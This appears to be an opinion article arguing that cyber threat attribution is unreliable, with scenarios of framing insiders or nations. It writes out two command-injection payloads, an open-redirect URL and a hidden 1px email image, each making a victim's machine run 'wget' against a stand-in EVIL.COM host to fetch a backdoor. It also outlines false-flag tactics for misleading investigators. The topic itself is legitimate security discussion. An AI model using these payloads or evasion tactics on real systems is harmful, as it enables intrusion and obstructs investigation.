False Flags In Threat Attribution

The entire concept of threat attribution is tremendously flawed argues security researcher Matt Telfer. In this article we take a closer look at false flags.

This may come as no surprise to some, but the entire concept of threat attribution, especially in regards to attacks committed by APT (Advanced Persistent Threat) groups is (in my humble opinion and that of many others) tremendously flawed. Despite this, threat attribution is often regarded as fact set in stone or at least somewhat solid evidence. The truth is that nobody can really know.

Attribution is nothing more than mindless speculation, for the most part connecting dots that don't necessarily exist. Can threat attribution be relied upon whatsoever?

Is there a more proactive approach available? Was that insider breach really just an insider breach? Did Russia really hack the DNC? After reading this, you may begin to question whether that news article you just read about the newest cyber-attack was truly accurate. Of course, not all threat attribution is inaccurate, just, (once again in my opinion) the vast majority of it. Within this post I'll be explaining some methods that could potentially be used by government-backed threat actors to plant false flags in regards to web-based attacks.

Attributing a threat to an individual can be easy, but when you're a Law Enforcement Agency or Government Organization attempting to attribute a threat to an entire country, things get a lot more complicated.

Within this article I am going to attempt to break down why threat attribution (in its current state) is of very little real use, and can more often than not lead to false accusations. In doing so, I will be sharing technical examples to demonstrate how a threat could be attributed to an innocent victim (or even a country!)

If you’re into threat intelligence, then it’s more than likely that you’re aware of the fact that APT groups will attempt false flags or use tactics to mislead the investigation into the data breach or network intrusion.

Although, you may expect this to only be the case with malware or exploits used by these groups, (an example coming to mind is the emulation of the malware writing style of one APT group by another, something commonly seen in the wild) what you may not be aware of, is the fact that a hacker could compromise an entire company and make it appear to the authorities that it was merely an insider breach.

Meanwhile, the hacker is in the all-clear. In some cases, false evidence can be planted in what looks like an open-and-shut case, when in reality it could be a hacker who’s done a very good job of covering their tracks and planted evidence on the machine of someone who would be considered a prime candidate as an initial suspect. To begin with an analysis of the many inconsistencies associated with threat attribution, I’ll start with the “Insider Breach” theory.

The Insider Breach Theory

In the cases of an (alleged) insider breach, there are always the glaringly obvious explanations as to how whoever is blamed could be innocent, such as the fact another employee could have committed the deed while the accused left their desk unattended (without security footage to corroborate this, such a claim from the accused could result in plausible deniability, causing a case to be dropped in the absence of any solid evidence), but what I’m going to be covering are some less obvious reasons as to why the attribution of cyber-threats is at best, highly questionable, or at worst, completely unreliable.

Take the following scenario for example: Company “X“ used Software “Y“ on their public-facing webserver, and Software “Z“ on their internal network.

They could determine this by some initial recon and by no means would they need internal access. Now, let’s assume that Software Y (running on Company X‘s public website) contained an Open Redirect vulnerability, and that Software Z (used internally) contained a vulnerability – or even functionality – which allowed access to the user database). The hacker has performed some initial reconnaissance, which in itself may even leave no trace whatsoever.

They could simply Google the software used by the website, and to find out what internal software is in use they could do something like look at available job listings at Company X, and right there, “Experience with Software Z“. Now an attacker Google’s Software Z. From this information, they’ve came to the conclusion that an open redirection vulnerability exists within Software X,and an unreachable vulnerability exists within Software Z (due to it being on the internal employee network). For the case of this example, let’s pretend that software Z is running on the port number ‘1337‘ within the internal network.



Now throw user interaction into the mix. Let’s assume that the hacker has a way to directly interact with an employee that they know is going to be authenticated on the internal network – an example of this could be through a phishing email to a mail account that an employee can only access from within their network, or through a live chat support system where an employee is likely to click a “trusted” link since it’s their own site after all, so it must be trustworthy, right?! What if a hacker were to craft a payload like this?

http://company-X.com/Software-Y/VisitExternalSite?site=http://127.0.0.1:1337/Software-Z/path/to/vuln.ext?input=;wget%20http://EVIL.COM/backdoor.lol

So, for anyone who isn’t quite following, here’s what’s potentially going on:

- The hacker does some generic (passive) recon and scopes out the site. No traces of any recon being performed.

- Using this information, the hacker knows that there is a major vulnerability within the internal network which they don’t have access to.

- The hacker utilizes a vulnerability within the companies’ web application, and crafts a payload.

- The hacker interacts with the employee in some way, employee is redirected to the vulnerable application on their internal network.

- Vulnerable application is hit with a payload, coming directly from the employee’s machine.

- The hacker now has a backdoor on the companies’ internal network, and upon initial investigation, the employee seems entirely guilty.

Now Open Redirection is by no means the only stager for a payload to allow a hacker to exploit a previously unreachable or unattainable vulnerability. There’s Cross Site Scripting, Cross Site Request Forgery, all different forms of session-based attacks that would allow an attacker to hijack an employee’s session, and a whole array of other related attack vectors which could yield the same end result.

Many of these exploits would allow an authenticated employee to be targeted even without required interaction from a hacker (Blind XSS would be one example, although this would leave a trace unless the hacker took extra measures to cover their tracks) – one example would be through means of a watering-hole attack.

If a hacker were to further expand their recon scope, and, for example, look into the social media accounts of employees, then they could abuse the likes of an XSS or CSRF vulnerability in a site that they had determined their victim visited on a regular basis, causing the employee to make that request from their machine. What if the mail client that the employee uses allows HTML to be embedded? A hacker could just add something like this to the contents of a legitimate looking email:

<img src=”http://127.0.0.1:1337/Software-Z/path/to/vuln.ext?input=;wget%20EVIL.com/backdoor.lol” alt=” ” width=”1px” height=”1px” />

From within their office, the employee of Company X opens an email. They’ve been warned not to download attachments, so they don’t. They read the contents of the email, and come to the conclusion that it’s spam (or a hacker could even send a spoofed email from an email address associated with the company itself).

Meanwhile, the employee is unwittingly making a request to “Software Z”, their internal service which happens to be vulnerable. They are delivering the payload by reading their email. Nothing would seem out of the ordinary, after all, who’s going to notice a 1px by 1px image on their screen? How attentive would you have to be to notice that a single pixel on your screen looks slightly different than to the other pixels? Depending on how thorough the investigation is, the employee is going to look guilty – unless they noticed some inconsistencies with a strange email they got… speaking of which, this entire scenario could be used in reverse.

An employee could (with the right operational security) make it appear as though they were the innocent target of an attack such as this, referencing a strange email they received as the possible cause. Sure, they may lose their job, but they aren’t necessarily going to be considered a suspect for an insider breach. Instead, they’re going to be considered the innocent victim of an external attack.

That poor employee! Sure, if the authorities dug deep enough then maybe they’d find out the truth, but if they’re given an easy explanation which seems completely plausible, then why not roll with it? After all, who likes paperwork?

What if someone wanted to make an organization look like it was responsible for an attack against another organization? What if that organization was a government organization, and the victim another government? Although this could be done via some of the methods described above (for example, injecting JavaScript into the browser of an organization’s employee, then having it execute a payload to launch a cyber-attack against another organization), one emerging technique over the last few years is Server-Sided Request Forgery.

I’ll offer a basic explanation as to how this vulnerability works in order for those who aren’t well-versed with web application security to understand how such a vulnerability could easily be used to attribute an attack to an organization that played no role whatsoever in the attack (other than happening to be vulnerable).

Look at the DNC hack. Evidence it was the Russians? They “forgot to turn on their VPN” and connected from an IP address in Moscow. Who’s to say that this wasn’t an intentional false flag in order to shift the blame towards Russia? Sure, there was other evidence pointing to Russia (Such as Guccifer 2.0's lies about being Romanian). I'm not saying that it wasn't Russia - but what happened to the entire concept of “innocent until proven guilty”? Shoddy attempts at threat attribution are by no means proof, hell, they’re barely even circumstantial evidence.

This could have easily been an elaborate false flag, who’s to say it wasn’t just some middle-aged man sitting in his mom’s basement, desperately hoping for Trump to win the elections? All he would have to do is hack a machine in Moscow, proxy his connection through there, and then “forgets” to turn on his VPN one day – IP address from Moscow gets leaked, case closed. Even if Guccifer 2.0 or the alleged DNC hacker(s) were Russian, who’s to say the Government had any involvement whatsoever? Russia has some of the most talented civilian hackers on the internet. Maybe some geek in Russia was just pro-trump. Who knows?

The authorities will attempt to connect the dots by looking at the modus operandi of APT-Level groups, to check for repetitive techniques in use or a consistent style of coding. Thanks to threat intelligence firms, much of this information is public, allowing for a somewhat competent hacker to emulate the style of a documented APT group. Theoretically, I could hack some random Chinese educational insitition or government website, then – from their servers – launch a cyber-attack against the UK Government. Upon initial investigation, the authorities will assume that the Chinese Government has targeted the UK Government.

You may be thinking it would be hard to mimic the modus operandi of a government-backed hacking group, but considering the vast majority of “APT-Level” breaches have been as a result of spear phishing attacks, how hard would it really be? There are freely available malware samples online for security researchers to analyze, purportedly written by APT’s. One could mimic the coding style of such samples (Let’s use China as an example), then to throw the authorities off even more, they could write some comments in the malware in Russian.

False flags 101. Once the authorities found this, they’d see the comments in Russian, while noticing that the deployed malware was written in the style of a documented Chinese APT group. To the authorities, they’ve just made a breakthrough. It can’t be Russia, it was China using a false flag to attempt to throw them off! Because it most certainly couldn’t just be some random teenager, right?!

As a former blackhat, I know a fair amount about utilizing false flags to throw the authorities off of your trail (although, in the end I did get caught, that’s what usually happens when you’re a teenage hacker) – There were a variety of methods that I employed in order to attempt to deceive the authorities and the weren't just effective against the authorities, but also against other hacking groups.